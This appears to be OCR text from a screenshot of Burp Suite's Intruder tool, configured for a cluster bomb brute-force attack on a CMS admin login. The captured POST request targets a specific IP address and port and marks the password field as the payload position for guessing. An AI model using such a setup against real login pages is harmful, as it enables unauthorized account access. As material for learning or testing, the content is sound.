 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the
Attack type: Cluster bomb
POST /cmsadmin/a_login.php?do=login HTTP/1.1
Host: 59.63.200.79:8020
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://59.63.200.79:8020
Connection: close
Referer: http://59.63.200.79:8020/cmsadmin/a_login.php
Cookie: PHPSESSID=l5pmtst9hs6qd85n4edn3ovbe2; UTCMSLanguage=zh
Upgrade-Insecure-Requests: 1
uuser=admin&upass=§123123§&ucode=7528